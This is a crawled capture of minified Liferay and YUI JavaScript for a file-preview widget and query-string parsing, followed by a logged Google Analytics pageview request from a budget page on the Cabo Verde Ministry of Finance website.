cssClass:"lfr-preview-file-image-overlay",height:"90vh",plugins:[Liferay.WidgetZIndex],width:"85vw"})).render();maxOverlay.getStdModNode(A.WidgetStdMod.BODY).append(instance._getMaxPreviewImage());maxOverlay.get("boundingBox").append(instance._getMaxPreviewControls());instance._maxOverlay=maxOverlay}return maxOverlay},_getMaxOverlayMask:function(){var instance=this;var maxOverlayMask=instance._maxOverlayMask;if(!maxOverlayMask){maxOverlayMask=new A.OverlayMask({visible:true});instance._maxOverlayMask=
maxOverlayMask}return maxOverlayMask},_getMaxPreviewControls:function(){var instance=this;var maxPreviewControls=instance._maxPreviewControls;if(!maxPreviewControls){var arrowLeft=A.Node.create(TPL_MAX_ARROW_LEFT);var arrowRight=A.Node.create(TPL_MAX_ARROW_RIGHT);maxPreviewControls=A.Node.create(TPL_MAX_CONTROLS);maxPreviewControls.append(arrowLeft);maxPreviewControls.append(arrowRight);maxPreviewControls.delegate(STR_CLICK,instance._onMaxPreviewControlsClick,".lfr-preview-file-arrow",instance);instance._maxPreviewControls=
maxPreviewControls}return maxPreviewControls},_getMaxPreviewImage:function(){var instance=this;var maxPreviewImage=instance._maxPreviewImage;if(!maxPreviewImage){maxPreviewImage=instance._currentPreviewImage.clone().removeClass("lfr-preview-file-image-current");var id=maxPreviewImage.get("id");maxPreviewImage.set("id",id+"Preview");instance._maxPreviewImage=maxPreviewImage}return maxPreviewImage},_maximizePreview:function(event){var instance=this;instance._getMaxPreviewImage().attr(STR_SRC,instance._baseImageURL+
(instance.get(STR_CURRENT_INDEX)+1));instance._getMaxOverlay().show()},_onImageListClick:function(event){var instance=this;event.preventDefault();var previewImage=event.currentTarget;var imageIndex=previewImage.attr(ATTR_DATA_IMAGE_INDEX);instance.set(STR_CURRENT_INDEX,imageIndex,{src:"scroller"})},_onImageListMouseEnter:function(event){var instance=this;event.preventDefault();var previewImage=event.currentTarget;var imageIndex=previewImage.attr(ATTR_DATA_IMAGE_INDEX);instance.set(STR_CURRENT_INDEX,
imageIndex,MAP_EVENT_SCROLLER)},_onImageListScroll:function(event){var instance=this;var imageListContentEl=instance._imageListContent.getDOM();var maxIndex=instance.get(STR_MAX_INDEX);var previewFileCountDown=instance._previewFileCountDown;if(previewFileCountDown<maxIndex&&imageListContentEl.scrollTop>=imageListContentEl.scrollHeight-700){var loadingIndicator=instance._getLoadingIndicator();if(loadingIndicator.hasClass("hide")){var end=Math.min(maxIndex,previewFileCountDown+10);var start=Math.max(0,
previewFileCountDown+1);instance._getLoadingCountNode().html(start+" - "+end);loadingIndicator.show();setTimeout(function(){instance._renderImages(maxIndex)},350)}}},_onMaxPreviewControlsClick:function(event){var instance=this;var target=event.currentTarget;instance._getMaxOverlay();if(target.hasClass("lfr-preview-file-arrow")){if(target.hasClass("right"))instance._updateIndex(1);else if(target.hasClass("left"))instance._updateIndex(-1);instance._getMaxPreviewImage().attr(STR_SRC,instance._baseImageURL+
(instance.get(STR_CURRENT_INDEX)+1))}},_renderImages:function(maxIndex){var instance=this;var i=0;var previewFileCountDown=instance._previewFileCountDown;var displayedIndex;var currentIndex=instance.get(STR_CURRENT_INDEX);maxIndex=maxIndex||instance.get(STR_MAX_INDEX);var baseImageURL=instance._baseImageURL;while(instance._previewFileCountDown<maxIndex&&i++<10){displayedIndex=previewFileCountDown+1;MAP_IMAGE_DATA.displayedIndex=displayedIndex;MAP_IMAGE_DATA.selectedCssClass=previewFileCountDown==
currentIndex?CSS_IMAGE_SELECTED:"";MAP_IMAGE_DATA.index=previewFileCountDown;MAP_IMAGE_DATA.url=baseImageURL+displayedIndex;BUFFER[BUFFER.length]=Lang.sub(TPL_IMAGES,MAP_IMAGE_DATA);previewFileCountDown=++instance._previewFileCountDown}if(BUFFER.length){var nodeList=A.NodeList.create(BUFFER.join(""));if(!instance._nodeList)instance._nodeList=nodeList;else instance._nodeList=instance._nodeList.concat(nodeList);instance._imageListContent.append(nodeList);BUFFER.length=0}instance._hideLoadingIndicator()},
_renderToolbar:function(){var instance=this;instance._toolbar=(new A.Toolbar({boundingBox:instance.get("toolbar"),children:[[{icon:"icon-circle-arrow-left",on:{click:A.bind("_updateIndex",instance,-1)}},{icon:"icon-zoom-in",on:{click:A.bind("_maximizePreview",instance)}},{icon:"icon-circle-arrow-right",on:{click:A.bind("_updateIndex",instance,1)}}]]})).render()},_setCurrentIndex:function(value){var instance=this;value=parseInt(value,10);if(isNaN(value))value=A.Attribute.INVALID_VALUE;else value=Math.min(Math.max(value,
0),instance.get(STR_MAX_INDEX)-1);return value},_uiSetCurrentIndex:function(value,src,prevVal){var instance=this;var displayedIndex=value+1;instance._currentPreviewImage.attr(STR_SRC,instance._baseImageURL+displayedIndex);instance._previewFileIndexNode.setContent(displayedIndex);var nodeList=instance._nodeList;var prevItem=nodeList.item(prevVal||0);if(prevItem)prevItem.removeClass(CSS_IMAGE_SELECTED);if(src!=STR_SCROLLER){var newItem=nodeList.item(value);if(newItem){instance._imageListContent.set("scrollTop",
newItem.get("offsetTop"));newItem.addClass(CSS_IMAGE_SELECTED)}}},_updateIndex:function(increment){var instance=this;var currentIndex=instance.get(STR_CURRENT_INDEX);currentIndex+=increment;instance.set(STR_CURRENT_INDEX,currentIndex)},_previewFileCountDown:0}});Liferay.Preview=Preview},"",{requires:["aui-base","aui-modal","aui-overlay-mask-deprecated","aui-toolbar","liferay-widget-zindex"]});
YUI.add("querystring-parse",function(e,t){var n=e.namespace("QueryString"),r=function(t){return function r(i,s){var o,u,a,f,l;return arguments.length!==2?(i=i.split(t),r(n.unescape(i.shift()),n.unescape(i.join(t)))):(i=i.replace(/^\s+|\s+$/g,""),e.Lang.isString(s)&&(s=s.replace(/^\s+|\s+$/g,""),isNaN(s)||(u=+s,s===u.toString(10)&&(s=u))),o=/(.*)\[([^\]]*)\]$/.exec(i),o?(f=o[2],a=o[1],f?(l={},l[f]=s,r(a,l)):r(a,[s])):(l={},i&&(l[i]=s),l))}},i=function(t,n){return t?e.Lang.isArray(t)?t.concat(n):!e.Lang.isObject(t)||!e.Lang.isObject(n)?[t].concat(n):s(t,n):n},s=function(e,t){for(var n in t)n&&t.hasOwnProperty(n)&&(e[n]=i(e[n],t[n]));return e};n.parse=function(t,n,s){return e.Array.reduce(e.Array.map(t.split(n||"&"),r(s||"=")),{},i)},n.unescape=function(e){return decodeURIComponent(e.replace(/\+/g," "))}},"patched-v3.18.1",{requires:["yui-base","array-extras"]});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1668837487&t=pageview&_s=1&dl=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141117%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F169850%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D23%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10&ul=en-us%40posix&dt=Or%C3%A7amento%20-%20Minist%C3%A9rio%20das%20Finan%C3%A7as&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=442909485&gjid=1306481513&cid=983530656.1767680271&tid=UA-127305255-2&_gid=1643447329.1767680271&_r=1&_slc=1&z=1541626433
body_size: -449
content:
2,cG-NEVG8SL564